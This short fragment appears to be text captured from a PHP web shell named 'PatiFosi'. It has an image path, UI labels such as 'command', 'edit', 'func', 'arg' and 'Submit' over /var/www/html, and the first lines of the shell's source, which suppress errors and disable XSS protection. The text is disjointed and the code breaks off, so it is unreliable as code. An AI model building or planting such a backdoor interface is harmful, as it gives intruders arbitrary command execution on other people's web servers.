 PatiFosi
localhost @ /var/www/html [Home]
[command] - [edit] - [about]
dir func
/var/www/html highlight_file
array
arg
Submit
patifosi.php
die(highlight_file(patifosi.php));
<?php
error_reporting(0);
header("X-XSS-Protection: 0");